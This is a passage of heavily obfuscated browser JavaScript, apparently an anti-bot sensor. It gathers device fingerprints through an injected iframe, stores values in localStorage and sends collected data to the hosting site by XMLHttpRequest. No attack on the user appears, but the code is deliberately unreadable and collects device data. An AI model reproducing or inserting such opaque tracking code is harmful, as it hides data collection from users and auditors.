if(E2(Mgc[M4c],C2c)){M4c=PIc[f4(typeof HW()[ZF(wW)],'undefined')?HW()[ZF(OA)](S9,LS,XK):HW()[ZF(Sj)].call(null,b9,tr,qF)];}}cVc=VU(GK(),jkc);if(j4c[E2(typeof HW()[ZF(Is)],YX('',[][[]]))?HW()[ZF(LS)].call(null,Ig,Wx,pZ):HW()[ZF(OA)](pY,Zx,wK)]&&j4c[HW()[ZF(LS)].apply(null,[Ig,K2,pZ])][Z0()[b0(xZ)](vf,cQ,BW,zk)]){Ujc[C2c]=tg(Ln,[MV()[l2(kx)].call(null,tr,cZ,QN),TFc,HW()[ZF(Eg)].apply(null,[Cv,sF,fF]),C2c,HW()[ZF(A5)](tr,VA,Gt),YVc,MV()[l2(pj)](Or,Ag([]),rU),HVc,C2()[H2(OV)](w3c,kCc,pU,kW),xWc,rw()[dP(Q2)](Tk,E4,JQ),DXc,dk()[k7c(OV)].call(null,H8,OD,hx,PU,ws,xU),cVc,HW()[ZF(jj)].call(null,Wx,Tk,CU),M4c]);}else{delete Ujc[C2c];}var sIc;return sIc=tg(Ln,[f4(typeof dk()[k7c(TU)],'undefined')?dk()[k7c(zF)].apply(null,[bM,LD,Ul,Is,wW,Ag(Mt)]):dk()[k7c(OV)].apply(null,[H8,OD,hx,SS,Ag(Mt),Ag({})]),cVc,qs()[D4(B2)](Ul,fP,YW,Nt,Is),jFc]),X2.pop(),sIc;}catch(kWc){X2.splice(VU(bFc,Mt),Infinity,VOc);}X2.pop();};var Frc=function(){return [sQc,wVc,P2c,f2c];};var N4c=function(){return [cjc,Vjc,hXc,XQc];};var VQc=function(){X2.push(K2);var VUc=Pn[C2()[H2(xZ)](BM,BK,MZ,vj)][Z0()[b0(MU)].call(null,mW,Az,cs,Ag(Mt))](Ujc)[E2(typeof HW()[ZF(bF)],YX([],[][[]]))?HW()[ZF(gU)](U2,B2,N9):HW()[ZF(OA)].call(null,AM,X4,UM)](function(Igc,Zqc){return UWc.apply(this,[kI,arguments]);},MV()[l2(Mt)].call(null,vj,gU,q1));var Sxc;return X2.pop(),Sxc=[QZc,Hqc,kkc,jjc,Erc,VUc],Sxc;};var Krc=function(rQc){X2.push(Cmc);var UAc=Pn[MV()[l2(LS)](Ut,zU,Jg)][f4(typeof qs()[D4(jW)],YX(f4(typeof MV()[l2(hx)],'undefined')?MV()[l2(O2)].apply(null,[rGc,bF,MLc]):MV()[l2(Mt)](vj,fQ,mp),[][[]]))?qs()[D4(Mt)].call(null,Gdc,mM,XLc,sD,vV):qs()[D4(lk)](Vmc,UB,rA,bU,Ag({}))];if(Ix(Pn[MV()[l2(LS)](Ut,TF,Jg)][E2(typeof qs()[D4(VA)],YX(MV()[l2(Mt)].apply(null,[vj,cs,mp]),[][[]]))?qs()[D4(lk)](Vmc,UB,rA,X4,xZ):qs()[D4(Mt)](EP,Tdc,FY,TLc,bU)],null)){var GVc;return X2.pop(),GVc=xZ,GVc;}var lAc=UAc[Kr()[GA(Eg)](hb,YA)](qs()[D4(rA)](Xk,E8,ws,Tk,nA));var fFc=Ix(lAc,null)?Mx(cIc[Mt]):I6c(lAc);if(f4(fFc,Mt)&&f9(CZc,I4)&&f4(rQc,Mx(hx))){var wsc;return X2.pop(),wsc=Mt,wsc;}else{var wQc;return X2.pop(),wQc=xZ,wQc;}X2.pop();};var bVc=function(Eqc){var C4c=Ag({});var Rjc=EFc;var dFc=Hkc;var TVc=xZ;X2.push(FY);var dVc=Mt;var Asc=lTc(PX,[]);var Aqc=Ag(Dq);var kIc=K6c(Ksc);if(Eqc||kIc){var kqc;return kqc=tg(Ln,[MV()[l2(N4)](mD,Ag(Ag(Mt)),HX),Lrc(),gQ()[K5(cZ)](PU,BH,J7),kIc||Asc,Z0()[b0(bF)](Z9,Wg,Ag(Ag(xZ)),hx),C4c,E2(typeof MV()[l2(bF)],YX([],[][[]]))?MV()[l2(Or)](ws,fQ,Kj):MV()[l2(O2)](Upc,RD,OJc),Aqc]),X2.pop(),kqc;}if(UWc(Lc,[])){var t4c=Pn[rw()[dP(pU)].call(null,pU,sW,Ag(Ag({})))][Kr()[GA(Tk)].call(null,n5,W5)][rw()[dP(zk)].apply(null,[Or,dZ,CS])](YX(Qjc,Ajc));var lqc=Pn[rw()[dP(pU)].call(null,pU,sW,sQ)][Kr()[GA(Tk)].call(null,n5,W5)][rw()[dP(zk)](Or,dZ,CS)](YX(Qjc,gIc));var CUc=Pn[rw()[dP(pU)].apply(null,[pU,sW,sF])][E2(typeof Kr()[GA(mW)],'undefined')?Kr()[GA(Tk)].apply(null,[n5,W5]):Kr()[GA(hx)](Ev,wLc)][rw()[dP(zk)].apply(null,[Or,dZ,gA])](YX(Qjc,Cgc));if(Ag(t4c)&&Ag(lqc)&&Ag(CUc)){Aqc=Ag(b6);var DAc;return DAc=tg(Ln,[MV()[l2(N4)].apply(null,[mD,Ag(Ag({})),HX]),[Rjc,dFc],gQ()[K5(cZ)](fZ,BH,J7),Asc,Z0()[b0(bF)](Z9,Wg,cs,Sj),C4c,MV()[l2(Or)](ws,Ag(xZ),Kj),Aqc]),X2.pop(),DAc;}else{if(t4c&&E2(t4c[gQ()[K5(Or)].call(null,lA,cs,Tt)](gQ()[K5(lA)](Ag(Ag(Mt)),PU,ls)),Mx(Mt))&&Ag(Pn[MV()[l2(Lk)].call(null,DW,Wx,VW)](Pn[rw()[dP(EX)](VQ,kF,c2)](t4c[gQ()[K5(U2)].call(null,gU,JQ,C4)](gQ()[K5(lA)](CQ,PU,ls))[xZ],EX)))&&Ag(Pn[MV()[l2(Lk)](DW,N4,VW)](Pn[rw()[dP(EX)].call(null,VQ,kF,sD)](t4c[gQ()[K5(U2)](qY,JQ,C4)](gQ()[K5(lA)](Ag(Ag(Mt)),PU,ls))[cIc[Mt]],EX)))){TVc=Pn[rw()[dP(EX)].apply(null,[VQ,kF,Z5])](t4c[gQ()[K5(U2)](W5,JQ,C4)](gQ()[K5(lA)](Ag([]),PU,ls))[xZ],EX);dVc=Pn[rw()[dP(EX)].call(null,VQ,kF,Sj)](t4c[gQ()[K5(U2)](B5,JQ,C4)](gQ()[K5(lA)](Ag(Ag(xZ)),PU,ls))[Mt],cIc[DW]);}else{C4c=Ag(Ag({}));}if(lqc&&E2(lqc[gQ()[K5(Or)](xZ,cs,Tt)](gQ()[K5(lA)].apply(null,[Or,PU,ls])),Mx(Mt))&&Ag(Pn[MV()[l2(Lk)](DW,Jk,VW)](Pn[f4(typeof rw()[dP(cZ)],YX('',[][[]]))?rw()[dP(MZ)](f5,nTc,TF):rw()[dP(EX)].call(null,VQ,kF,sD)](lqc[gQ()[K5(U2)].apply(null,[VQ,JQ,C4])](gQ()[K5(lA)](jj,PU,ls))[cIc[hx]],EX)))&&Ag(Pn[MV()[l2(Lk)].apply(null,[DW,K2,VW])](Pn[rw()[dP(EX)](VQ,kF,YW)](lqc[E2(typeof gQ()[K5(gA)],'undefined')?gQ()[K5(U2)](Ag(Mt),JQ,C4):gQ()[K5(ws)](Sx,DR,DH)](gQ()[K5(lA)].call(null,TU,PU,ls))[Mt],EX)))){Rjc=Pn[f4(typeof rw()[dP(DW)],YX([],[][[]]))?rw()[dP(MZ)].call(null,MZ,KY,Sj):rw()[dP(EX)](VQ,kF,K2)](lqc[gQ()[K5(U2)](bF,JQ,C4)](gQ()[K5(lA)](Ag(Mt),PU,ls))[xZ],EX);}else{C4c=Ag(Ag(Dq));}if(CUc&&f4(typeof CUc,MV()[l2(pU)](Sj,N4,tx))){Asc=CUc;}else{C4c=Ag(Ag({}));Asc=CUc||Asc;}}}else{TVc=cXc;dVc=krc;Rjc=QXc;dFc=Egc;Asc=P4c;}if(Ag(C4c)){if(f9(GK(),Qpc(TVc,YE))){Aqc=Ag(Ag({}));var lFc;return lFc=tg(Ln,[MV()[l2(N4)].call(null,mD,Ij,HX),[EFc,Hkc],gQ()[K5(cZ)].call(null,Ag(Ag(Mt)),BH,J7),lTc(PX,[]),Z0()[b0(bF)].apply(null,[Z9,Wg,bF,wW]),C4c,MV()[l2(Or)](ws,jW,Kj),Aqc]),X2.pop(),lFc;}else{if(f9(GK(),VU(Qpc(TVc,B7[gQ()[K5(A5)](Ag(Mt),Sj,Fx)]()),wpc(Qpc(Qpc(EX,dVc),YE),b9)))){Aqc=Ag(Ag({}));}var fQc;return fQc=tg(Ln,[MV()[l2(N4)].apply(null,[mD,Tk,HX]),[Rjc,dFc],gQ()[K5(cZ)].call(null,gA,BH,J7),Asc,Z0()[b0(bF)](Z9,Wg,nv,ws),C4c,MV()[l2(Or)].apply(null,[ws,sQ,Kj]),Aqc]),X2.pop(),fQc;}}var Lqc;return Lqc=tg(Ln,[MV()[l2(N4)].apply(null,[mD,W4,HX]),[Rjc,dFc],gQ()[K5(cZ)](Ag([]),BH,J7),Asc,Z0()[b0(bF)].apply(null,[Z9,Wg,pj,MR]),C4c,MV()[l2(Or)].apply(null,[ws,zF,Kj]),Aqc]),X2.pop(),Lqc;};var mkc=function(){X2.push(Is);var NQc=f9(arguments[Z0()[b0(xZ)](vf,Q1,Hg,pj)],xZ)&&E2(arguments[B7[E2(typeof Z0()[b0(jj)],YX('',[][[]]))?Z0()[b0(Js)](Or,J1,Is,TV):Z0()[b0(FW)](F9,v5,Ag(Ag(xZ)),FW)]()],undefined)?arguments[xZ]:Ag({});nxc=MV()[l2(Mt)].call(null,vj,U2,bLc);dXc=Mx(Mt);var AUc=UWc(Lc,[]);if(Ag(NQc)){if(AUc){Pn[rw()[dP(pU)].call(null,pU,SB,Ag(Mt))][E2(typeof Kr()[GA(gU)],YX('',[][[]]))?Kr()[GA(Tk)](Ev,W5):Kr()[GA(hx)](X1,wbc)][gQ()[K5(jj)](Ag(Ag([])),Ut,U7c)](EWc);Pn[rw()[dP(pU)].call(null,pU,SB,Ag(Ag(Mt)))][Kr()[GA(Tk)](Ev,W5)][gQ()[K5(jj)].apply(null,[fZ,Ut,U7c])](mQc);}var EZc;return X2.pop(),EZc=Ag(Dq),EZc;}var vgc=hUc();if(vgc){if(HQc(vgc,f4(typeof C2()[H2(TU)],'undefined')?C2()[H2(MZ)](sf,FY,X7c,O2):C2()[H2(CS)](l9,qY,hx,vV))){nxc=vgc;dXc=Mx(Mt);if(AUc){var q2c=Pn[rw()[dP(pU)](pU,SB,Ag(Ag(xZ)))][Kr()[GA(Tk)](Ev,W5)][rw()[dP(zk)](Or,cK,hx)](EWc);var HUc=Pn[rw()[dP(pU)](pU,SB,sD)][f4(typeof Kr()[GA(LS)],YX([],[][[]]))?Kr()[GA(hx)].apply(null,[K0,dLc]):Kr()[GA(Tk)](Ev,W5)][rw()[dP(zk)].call(null,Or,cK,Ag([]))](mQc);if(E2(nxc,q2c)||Ag(HQc(q2c,HUc))){Pn[E2(typeof rw()[dP(A5)],'undefined')?rw()[dP(pU)].apply(null,[pU,SB,LS]):rw()[dP(MZ)].apply(null,[BE,b9,Ag({})])][Kr()[GA(Tk)](Ev,W5)][E2(typeof gQ()[K5(pU)],'undefined')?gQ()[K5(gU)].call(null,Jk,Eg,gR):gQ()[K5(ws)].apply(null,[jj,m7c,TGc])](EWc,nxc);Pn[rw()[dP(pU)].call(null,pU,SB,Ag(xZ))][Kr()[GA(Tk)](Ev,W5)][gQ()[K5(gU)].apply(null,[Lk,Eg,gR])](mQc,dXc);}}}else if(AUc){var tIc=Pn[rw()[dP(pU)].call(null,pU,SB,SS)][Kr()[GA(Tk)](Ev,W5)][rw()[dP(zk)].call(null,Or,cK,tW)](mQc);if(tIc&&f4(tIc,C2()[H2(CS)](l9,qY,hx,nv))){Pn[rw()[dP(pU)].apply(null,[pU,SB,jW])][Kr()[GA(Tk)](Ev,W5)][gQ()[K5(jj)](pj,Ut,U7c)](EWc);Pn[rw()[dP(pU)](pU,SB,sF)][E2(typeof Kr()[GA(jj)],YX([],[][[]]))?Kr()[GA(Tk)](Ev,W5):Kr()[GA(hx)](nM,dK)][gQ()[K5(jj)](Or,Ut,U7c)](mQc);nxc=MV()[l2(Mt)].apply(null,[vj,tW,bLc]);dXc=Mx(cIc[Mt]);}}}if(AUc){nxc=Pn[rw()[dP(pU)].call(null,pU,SB,fQ)][Kr()[GA(Tk)](Ev,W5)][rw()[dP(zk)](Or,cK,TV)](EWc);dXc=Pn[rw()[dP(pU)](pU,SB,Js)][Kr()[GA(Tk)].call(null,Ev,W5)][rw()[dP(zk)].call(null,Or,cK,W4)](mQc);if(Ag(HQc(nxc,dXc))){Pn[rw()[dP(pU)].call(null,pU,SB,OA)][Kr()[GA(Tk)](Ev,W5)][gQ()[K5(jj)].call(null,bU,Ut,U7c)](EWc);Pn[rw()[dP(pU)](pU,SB,FW)][f4(typeof Kr()[GA(YA)],YX([],[][[]]))?Kr()[GA(hx)].call(null,xY,FOc):Kr()[GA(Tk)].apply(null,[Ev,W5])][gQ()[K5(jj)].apply(null,[ws,Ut,U7c])](mQc);nxc=MV()[l2(Mt)].call(null,vj,zU,bLc);dXc=Mx(cIc[Mt]);}}var qWc;return X2.pop(),qWc=HQc(nxc,dXc),qWc;};var IZc=function(PFc){X2.push(Yh);if(PFc[Kr()[GA(zU)].apply(null,[Bs,hV])](ZFc)){var fUc=PFc[ZFc];if(Ag(fUc)){X2.pop();return;}var ZVc=fUc[gQ()[K5(U2)](nA,JQ,Jx)](gQ()[K5(lA)].call(null,MZ,PU,NS));if(XN(ZVc[Z0()[b0(xZ)](vf,tA,gA,Ag(Mt))],hx)){nxc=ZVc[cIc[hx]];dXc=ZVc[Mt];if(UWc(Lc,[])){try{var Qkc=X2.length;var bqc=Ag(Ag(b6));Pn[rw()[dP(pU)](pU,kF,Z9)][Kr()[GA(Tk)].call(null,Sk,W5)][gQ()[K5(gU)](TU,Eg,kTc)](EWc,nxc);Pn[rw()[dP(pU)](pU,kF,vj)][E2(typeof Kr()[GA(Eg)],YX('',[][[]]))?Kr()[GA(Tk)].apply(null,[Sk,W5]):Kr()[GA(hx)].apply(null,[vGc,kh])][gQ()[K5(gU)].call(null,hx,Eg,kTc)](mQc,dXc);}catch(b2c){X2.splice(VU(Qkc,Mt),Infinity,Yh);}}}}X2.pop();};var A2c=function(zXc,DZc){var xxc=gxc;X2.push(Rf);var FUc=LVc(DZc);var N2c=MV()[l2(Mt)].apply(null,[vj,bF,hs])[gQ()[K5(Sj)](nA,Ij,Dt)](Pn[MV()[l2(LS)](Ut,nv,dS)][Kr()[GA(wW)](SJ,bQ)][f4(typeof rw()[dP(OA)],YX('',[][[]]))?rw()[dP(MZ)].call(null,mOc,vR,Ag(xZ)):rw()[dP(cs)](cZ,Yk,kx)],MV()[l2(X4)](bQ,U2,t8))[gQ()[K5(Sj)](VQ,Ij,Dt)](Pn[MV()[l2(LS)](Ut,CQ,dS)][Kr()[GA(wW)].apply(null,[SJ,bQ])][Kr()[GA(A5)](CU,LIc)],rw()[dP(B5)].call(null,zk,bf,jj))[gQ()[K5(Sj)].call(null,sF,Ij,Dt)](zXc,HW()[ZF(sQ)](OA,Ag(xZ),GQ))[gQ()[K5(Sj)](Nt,Ij,Dt)](xxc);if(FUc){N2c+=HW()[ZF(Z5)](EX,TLc,fO)[gQ()[K5(Sj)].call(null,Sx,Ij,Dt)](FUc);}var Ctc=Bgc();Ctc[rw()[dP(Nt)](pj,mS,YA)](f4(typeof gQ()[K5(xZ)],YX([],[][[]]))?gQ()[K5(ws)](Ag(Ag(Mt)),T9,OH):gQ()[K5(Ij)](nA,vM,ZIc),N2c,Ag(Ag([])));Ctc[Kr()[GA(jj)](Qx,pj)]=function(){X2.push(Tf);f9(Ctc[gQ()[K5(vr)](Is,TLc,p5)],zF)&&lVc&&lVc(Ctc);X2.pop();};Ctc[HW()[ZF(sF)](FW,DW,Pt)]();X2.pop();};var QUc=function(Tjc){X2.push(Z9);var UVc=f9(arguments[Z0()[b0(xZ)](vf,Ah,FW,Sj)],Mt)&&E2(arguments[Mt],undefined)?arguments[Mt]:Ag([]);var bkc=f9(arguments[Z0()[b0(xZ)](vf,Ah,Lk,YA)],hx)&&E2(arguments[hx],undefined)?arguments[hx]:Ag({});var LZc=new (Pn[qs()[D4(wW)].call(null,d0,Iw,zF,Px,PU)])();if(UVc){LZc[C2()[H2(tW)](Vh,Vmc,zF,gU)](rw()[dP(kx)].call(null,mD,Qj,OA));}if(bkc){LZc[C2()[H2(tW)](Vh,Vmc,zF,VA)](dk()[k7c(gA)](g7c,hJc,O2,kx,Ag(Ag(Mt)),A5));}if(f9(LZc[qs()[D4(VQ)].apply(null,[xw,nl,ws,rA,K2])],xZ)){try{var Okc=X2.length;var qFc=Ag({});A2c(Pn[rw()[dP(rA)].call(null,rW,x3c,FW)][gQ()[K5(sQ)](pj,FW,tL)](LZc)[rw()[dP(CS)](mE,V4,nv)](E2(typeof gQ()[K5(zF)],YX('',[][[]]))?gQ()[K5(hV)](hx,mD,cN):gQ()[K5(ws)](PU,sl,LM)),Tjc);}catch(rIc){X2.splice(VU(Okc,Mt),Infinity,Z9);}}X2.pop();};var c2c=function(){return nxc;};var LVc=function(Lgc){X2.push(qmc);var Y4c=null;try{var A4c=X2.length;var hjc=Ag(Dq);if(Lgc){Y4c=lXc();}if(Ag(Y4c)&&UWc(Lc,[])){Y4c=Pn[rw()[dP(pU)](pU,Rf,sF)][Kr()[GA(Tk)](hf,W5)][rw()[dP(zk)].call(null,Or,Acc,jW)](YX(Qjc,wZc));}}catch(xgc){X2.splice(VU(A4c,Mt),Infinity,qmc);var rAc;return X2.pop(),rAc=null,rAc;}var ZZc;return X2.pop(),ZZc=Y4c,ZZc;};var Xkc=function(sqc){X2.push(PN);var YIc=tg(Ln,[E2(typeof MV()[l2(Px)],YX([],[][[]]))?MV()[l2(jj)](OA,vf,dR):MV()[l2(O2)].call(null,tH,mW,t3c),lTc(Hn,[sqc]),HW()[ZF(JQ)].apply(null,[tW,Ij,rr]),sqc[dk()[k7c(OA)](Ev,cN,FW,pj,PU,Is)]&&sqc[f4(typeof dk()[k7c(B2)],'undefined')?dk()[k7c(zF)](W5,Gv,kTc,wW,Ag([]),Sx):dk()[k7c(OA)].call(null,Ev,cN,FW,cs,Ag(Ag(Mt)),nv)][HW()[ZF(nA)].apply(null,[X4,FW,KCc])]?sqc[dk()[k7c(OA)](Ev,cN,FW,lh,tW,Ag(Ag(xZ)))][HW()[ZF(nA)](X4,OA,KCc)][Z0()[b0(xZ)](vf,Qcc,MR,B5)]:Mx(Mt),HW()[ZF(Sx)](wR,Ag(xZ),MS),lTc(jb,[sqc]),E2(typeof rw()[dP(Lk)],'undefined')?rw()[dP(X4)].apply(null,[Is,dpc,Js]):rw()[dP(MZ)](GH,sD,I4),f4(g2c(sqc[HW()[ZF(xU)](vOc,sQ,rH)]),HW()[ZF(SS)](ws,c2,cpc))?Mt:cIc[hx],MV()[l2(bF)](Ul,jW,E0),lTc(fq,[sqc]),Z0()[b0(gU)](A5,UK,kW,Nk),lTc(VJ,[sqc])]);var Hjc;return X2.pop(),Hjc=YIc,Hjc;};var vVc=function(tFc){X2.push(ULc);if(Ag(tFc)||Ag(tFc[f4(typeof C2()[H2(Wx)],'undefined')?C2()[H2(MZ)](UR,TU,wLc,B5):C2()[H2(TF)].apply(null,[jU,pbc,rA,JQ])])){var SXc;return X2.pop(),SXc=[],SXc;}var BUc=tFc[C2()[H2(TF)](jU,pbc,rA,Or)];var IVc=UWc(LX,[BUc]);var Nrc=Xkc(BUc);var fIc=Xkc(Pn[rw()[dP(pU)](pU,pF,zk)]);var Nkc=Nrc[f4(typeof Z0()[b0(Is)],YX([],[][[]]))?Z0()[b0(FW)](U7c,dCc,YA,rl):Z0()[b0(gU)](A5,l1,SS,gA)];var skc=fIc[E2(typeof Z0()[b0(N4)],YX('',[][[]]))?Z0()[b0(gU)](A5,l1,sF,gA):Z0()[b0(FW)](B1,zY,CQ,Nt)];var MVc=(f4(typeof MV()[l2(Lk)],'undefined')?MV()[l2(O2)](qh,mW,OP):MV()[l2(Mt)](vj,FW,P2))[gQ()[K5(Sj)].call(null,Nk,Ij,tL)](Nrc[E2(typeof MV()[l2(Sj)],'undefined')?MV()[l2(jj)](OA,Q2,Yl):MV()[l2(O2)](r1,gU,NR)],gQ()[K5(hV)].apply(null,[bU,mD,S7c]))[f4(typeof gQ()[K5(gU)],'undefined')?gQ()[K5(ws)](Ag(Ag([])),YB,qS):gQ()[K5(Sj)].apply(null,[nv,Ij,tL])](Nrc[HW()[ZF(JQ)](tW,Nk,Vk)],gQ()[K5(hV)].apply(null,[zk,mD,S7c]))[gQ()[K5(Sj)](TLc,Ij,tL)](Nrc[rw()[dP(X4)](Is,TB,B5)][E2(typeof Z0()[b0(CS)],YX('',[][[]]))?Z0()[b0(B2)].call(null,c2,UR,fZ,bU):Z0()[b0(FW)](v5,rY,fQ,B2)](),gQ()[K5(hV)](YW,mD,S7c))[f4(typeof gQ()[K5(Px)],YX('',[][[]]))?gQ()[K5(ws)](Js,xR,Wnc):gQ()[K5(Sj)](Ag(Ag([])),Ij,tL)](Nrc[HW()[ZF(Sx)].apply(null,[wR,Ag(Ag({})),Tx])],E2(typeof gQ()[K5(bF)],'undefined')?gQ()[K5(hV)].apply(null,[A5,mD,S7c]):gQ()[K5(ws)].call(null,nA,c0,Uz))[gQ()[K5(Sj)](Ag(Mt),Ij,tL)](Nrc[MV()[l2(bF)].call(null,Ul,CQ,WS)]);var vUc=(E2(typeof MV()[l2(Sj)],'undefined')?MV()[l2(Mt)](vj,N4,P2):MV()[l2(O2)].apply(null,[nN,nA,tK]))[f4(typeof gQ()[K5(bF)],'undefined')?gQ()[K5(ws)].call(null,Ag(Ag(Mt)),EP,w5):gQ()[K5(Sj)](bF,Ij,tL)](fIc[E2(typeof MV()[l2(vV)],YX([],[][[]]))?MV()[l2(jj)](OA,VA,Yl):MV()[l2(O2)](fJc,Wx,xf)],gQ()[K5(hV)](Z5,mD,S7c))[gQ()[K5(Sj)](OV,Ij,tL)](fIc[HW()[ZF(JQ)](tW,Kh,Vk)],E2(typeof gQ()[K5(N4)],YX([],[][[]]))?gQ()[K5(hV)](sD,mD,S7c):gQ()[K5(ws)](mD,Mcc,vB))[f4(typeof gQ()[K5(rA)],YX('',[][[]]))?gQ()[K5(ws)].call(null,tW,hM,Yh):gQ()[K5(Sj)].apply(null,[X4,Ij,tL])](fIc[rw()[dP(X4)](Is,TB,nA)][f4(typeof Z0()[b0(Or)],YX('',[][[]]))?Z0()[b0(FW)].apply(null,[OJc,zF,Ag([]),tW]):Z0()[b0(B2)](c2,UR,Ag(xZ),rl)](),gQ()[K5(hV)](Ut,mD,S7c))[gQ()[K5(Sj)].call(null,JQ,Ij,tL)](fIc[E2(typeof HW()[ZF(SS)],YX('',[][[]]))?HW()[ZF(Sx)].apply(null,[wR,PU,Tx]):HW()[ZF(OA)](O2,Hg,fP)],gQ()[K5(hV)](YA,mD,S7c))[gQ()[K5(Sj)](LS,Ij,tL)](fIc[MV()[l2(bF)].call(null,Ul,xZ,WS)]);var tVc=Nkc[C2()[H2(TU)].apply(null,[kf,Nf,pU,sF])];var IXc=skc[C2()[H2(TU)](kf,Nf,pU,lh)];var UZc=Nkc[C2()[H2(TU)].call(null,kf,Nf,pU,LS)];var GXc=skc[E2(typeof C2()[H2(jW)],YX([],[][[]]))?C2()[H2(TU)](kf,Nf,pU,kx):C2()[H2(MZ)](Lz,Gz,B9,cs)];var JQc=MV()[l2(Mt)](vj,Ag(xZ),P2)[E2(typeof gQ()[K5(K2)],YX('',[][[]]))?gQ()[K5(Sj)].call(null,Ag(Ag({})),Ij,tL):gQ()[K5(ws)](fZ,vV,UM)](UZc,rw()[dP(bF)](Xr,x1,nA))[gQ()[K5(Sj)](Ag(Ag([])),Ij,tL)](IXc);var Gqc=MV()[l2(Mt)](vj,Tk,P2)[gQ()[K5(Sj)](Kh,Ij,tL)](tVc,dk()[k7c(VA)](qY,Lh,LS,TLc,lk,Hg))[gQ()[K5(Sj)](EX,Ij,tL)](GXc);var LAc;return LAc=[tg(Ln,[HW()[ZF(MR)](lh,Ag(Ag(xZ)),cY),MVc]),tg(Ln,[rw()[dP(Eg)].call(null,LS,H5,Ag(Ag([]))),vUc]),tg(Ln,[Kr()[GA(vr)](dV,Nz),JQc]),tg(Ln,[f4(typeof Kr()[GA(VA)],'undefined')?Kr()[GA(hx)](Qcc,lk):Kr()[GA(sQ)](gM,Ij),Gqc]),tg(Ln,[dk()[k7c(jW)](Jk,Nf,zF,vV,Mt,BW),IVc])],X2.pop(),LAc;};var qAc=function(Bsc){return L4c(Bsc)||lTc(UI,[Bsc])||Sjc(Bsc)||lTc(np,[]);};var Sjc=function(vZc,vWc){X2.push(W4);if(Ag(vZc)){X2.pop();return;}if(f4(typeof vZc,MV()[l2(pU)](Sj,Ag(Ag(xZ)),wE))){var I2c;return X2.pop(),I2c=lTc(Pb,[vZc,vWc]),I2c;}var I4c=Pn[C2()[H2(xZ)].apply(null,[BM,mf,MZ,Nk])][gQ()[K5(zF)](OA,Zx,Qcc)][Z0()[b0(B2)](c2,tr,ws,Ag(Mt))].call(vZc)[E2(typeof gQ()[K5(FW)],YX('',[][[]]))?gQ()[K5(kW)].call(null,Jk,Or,C9):gQ()[K5(ws)].call(null,N4,hH,Jz)](O2,Mx(Mt));if(f4(I4c,C2()[H2(xZ)](BM,mf,MZ,tr))&&vZc[f4(typeof Kr()[GA(fQ)],'undefined')?Kr()[GA(hx)](KM,Amc):Kr()[GA(EX)](cR,X4)])I4c=vZc[Kr()[GA(EX)].call(null,cR,X4)][gQ()[K5(zU)].call(null,Nt,Iz,LK)];if(f4(I4c,rw()[dP(A5)](B2,Xdc,JQ))||f4(I4c,qs()[D4(wW)](d0,CY,zF,cs,RD))){var UQc;return UQc=Pn[rw()[dP(rA)](rW,Sz,Ag(Ag(xZ)))][gQ()[K5(sQ)].call(null,cZ,FW,Ldc)](vZc),X2.pop(),UQc;}if(f4(I4c,Z0()[b0(Ij)](bQ,xK,zF,MZ))||new (Pn[dk()[k7c(I4)](bU,vN,MZ,RD,xZ,Ag(Mt))])(E2(typeof Kr()[GA(TF)],'undefined')?Kr()[GA(Z5)].call(null,SJc,r6c):Kr()[GA(hx)](V9,Sj))[dk()[k7c(YA)](rGc,bP,ws,nA,wW,sQ)](I4c)){var Trc;return X2.pop(),Trc=lTc(Pb,[vZc,vWc]),Trc;}X2.pop();};var L4c=function(Pqc){X2.push(sQ);if(Pn[rw()[dP(rA)](rW,B0,Ag(xZ))][MV()[l2(Ij)](Zx,Ag(Ag([])),Pz)](Pqc)){var Gsc;return X2.pop(),Gsc=lTc(Pb,[Pqc]),Gsc;}X2.pop();};var pAc=function(){X2.push(rR);try{var hVc=X2.length;var LFc=Ag(Dq);if(KVc()||cqc()){var lrc;return X2.pop(),lrc=[],lrc;}var mUc=Pn[rw()[dP(pU)](pU,Wk,Sx)][MV()[l2(LS)](Ut,TLc,Cs)][Z0()[b0(A5)].apply(null,[zk,KM,DW,Jk])](rw()[dP(jj)](nh,GW,Lk));mUc[gQ()[K5(sF)](VA,W4,bf)][dk()[k7c(N4)](K3c,Cx,SS,Px,TU,Or)]=Kr()[GA(sF)](fX,mE);Pn[rw()[dP(pU)](pU,Wk,Ag(Ag(Mt)))][MV()[l2(LS)](Ut,OV,Cs)][Kr()[GA(BW)](FQ,x0)][C2()[H2(gA)].apply(null,[GN,Ir,pU,bU])](mUc);var DVc=mUc[C2()[H2(TF)](jU,rr,rA,OV)];var dAc=lTc(gX,[mUc]);var xrc=hAc(DVc);var gVc=lTc(BG,[DVc]);mUc[MV()[l2(vr)](W4,lk,H4)]=MV()[l2(sQ)].call(null,jj,DW,vX);var Vkc=vVc(mUc);mUc[rw()[dP(Tk)](Kh,cV,mD)]();var E2c=[][gQ()[K5(Sj)].apply(null,[Z5,Ij,mS])](qAc(dAc),[tg(Ln,[Kr()[GA(fQ)](lU,qY),xrc]),tg(Ln,[HW()[ZF(rl)].apply(null,[W4,Eg,fO]),gVc])],qAc(Vkc),[tg(Ln,[f4(typeof Z0()[b0(Mt)],'undefined')?Z0()[b0(FW)](Xk,TR,rA,Ag([])):Z0()[b0(vr)](W5,Xg,RD,Ag(Ag({}))),MV()[l2(Mt)].call(null,vj,rl,Sg)])]);var rqc;return X2.pop(),rqc=E2c,rqc;}catch(zUc){X2.splice(VU(hVc,Mt),Infinity,rR);var Vtc;return X2.pop(),Vtc=[],Vtc;}X2.pop();};var hAc=function(Vzc){X2.push(qY);if(Vzc[HW()[ZF(xU)](vOc,Is,Xk)]&&f9(Pn[C2()[H2(xZ)].call(null,BM,xR,MZ,tW)][MV()[l2(N4)](mD,vV,FB)](Vzc[HW()[ZF(xU)](vOc,Ag([]),Xk)])[Z0()[b0(xZ)].apply(null,[vf,Zf,Nt,N4])],xZ)){var RKc=[];for(var Dwc in Vzc[E2(typeof HW()[ZF(Hg)],YX('',[][[]]))?HW()[ZF(xU)](vOc,lA,Xk):HW()[ZF(OA)].call(null,q0,OA,JB)]){if(Pn[f4(typeof C2()[H2(VQ)],YX([],[][[]]))?C2()[H2(MZ)](gmc,Mv,DK,B2):C2()[H2(xZ)](BM,xR,MZ,vr)][gQ()[K5(zF)].call(null,DW,Zx,VR)][Kr()[GA(zU)](Jv,hV)].call(Vzc[f4(typeof HW()[ZF(Is)],YX('',[][[]]))?HW()[ZF(OA)](Cf,VA,gOc):HW()[ZF(xU)].call(null,vOc,YW,Xk)],Dwc)){RKc[E2(typeof rw()[dP(c2)],'undefined')?rw()[dP(SS)].apply(null,[JQ,R0,Ag(Mt)]):rw()[dP(MZ)].call(null,pD,Ypc,W5)](Dwc);}}var 